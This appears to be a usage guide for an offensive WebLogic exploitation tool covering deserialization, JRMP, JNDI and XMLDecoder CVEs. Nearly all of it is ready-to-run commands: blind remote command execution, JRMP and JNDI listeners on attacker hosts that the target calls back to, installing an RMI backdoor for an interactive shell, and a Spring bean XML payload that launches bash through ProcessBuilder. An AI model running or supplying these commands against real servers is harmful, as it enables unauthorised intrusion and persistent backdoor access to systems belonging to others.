#No echo command execution
java -jar weblogic_cmd_plus.jar -H 127.0.0.1 -P 7001 -iiop -version 12.1.x/12.2.x/14.1.x -B -C "touch /tmp/exploit"
CVE-2015-4852、CVE-2016-0638、CVE-2016-3510、CVE-2020-2555、CVE-2020-2883、CVE-2020-14625、CVE-2020-14644、CVE-2020-14756(Temporarily does not support back display and detection)
JRMP Deserialization:CVE-2017-3248、CVE-2018-2893、CVE-2018-3245,The target plane needs to come out of the net.
Installing the rmi backdoor and accessing the interactive shell
# JRMPServer listening 8012 port
java -cp ysoserial-JRMPServer-0.0.1-all.jar ysoserial.exploit.JRMPListener 8012 CommonsCollections7 "install"
java -jar weblogic_cmd_plus.jar -H 127.0.0.1 -P 7001 -T CVE-2017-3248 -jrmphost "ip" -jrmpport 8012 -shell
Uninstall rmi backdoor
java -cp ysoserial-JRMPServer-0.0.1-all.jar ysoserial.exploit.JRMPListener 8012 CommonsCollections7 "uninstall"
java -jar weblogic_cmd_plus.jar -H 127.0.0.1 -P 7001 -T CVE-2017-3248 -jrmphost "ip" -jrmpport 8012 -U
No echo command execution
java -cp ysoserial-JRMPServer-0.0.1-all.jar ysoserial.exploit.JRMPListener 8012 CommonsCollections7 "touch /tmp/exploit"
java -jar weblogic_cmd_plus.jar -H 127.0.0.1 -P 7001 -T CVE-2017-3248 -jrmphost "ip" -jrmpport 8012 -B
JNDI Injection:CVE-2018-3191、CVE-2020-2551、CVE-2020-14645、CVE-2020-14825、CVE-2020-14841,The target plane needs to come out of the net.
Installing the rmi backdoor and accessing the interactive shell
# JNDIServer listening port
java -jar JNDIServer-0.1.jar -A JNDIServerip -hport httpport -rport rmiport -lport ldapport
java -jar weblogic_cmd_plus.jar -H 127.0.0.1 -P 7001 -T CVE-2018-3191 -jndi "rmi://x.x.x.x:1099/install" -shell
Uninstall rmi backdoor
java -jar weblogic_cmd_plus.jar -H 127.0.0.1 -P 7001 -T CVE-2018-3191 -jndi "rmi://x.x.x.x:1099/uninstall" -U
There is a return command to execute.
java -jar weblogic_cmd_plus.jar -H 127.0.0.1 -P 7001 -T CVE-2017-3506 -C "whoami"
XMLDecoder Deserialization:CVE-2019-2725、CVE-2019-2729 target needs to come out of the net,and there is no return display.
Put linux_bean.xml or win_bean.xml in the httpserver and modify the commands in the xml file.
<beans xmlns="http://www.springframework.org/schema/beans" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg>
<list>
<value>/bin/bash</value>
<value>-c</value>
<value>touch /tmp/exploit</value>
</list>
</constructor-arg>
</bean>
</beans>Execute commands without echoes
java -jar weblogic_cmd_plus.jar -H 127.0.0.1 -P 7001 -T CVE-2019-2725 -springbeanurl 'http://x.x.x.x:8012/linux_poc.xml'